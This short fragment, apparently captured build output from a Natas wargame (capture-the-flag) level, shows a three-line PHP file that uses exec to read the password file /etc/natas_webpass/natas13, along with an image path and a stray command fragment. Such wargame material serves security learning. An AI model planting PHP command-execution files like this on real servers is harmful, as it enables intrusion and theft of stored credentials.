 Build output
Build output
Build output
1 <?php
2 echo exec("cat /etc/natas_webpass/natas13");
3 ?>
4
5 [Finished in 2.0s]
=cat tngze699lc.php'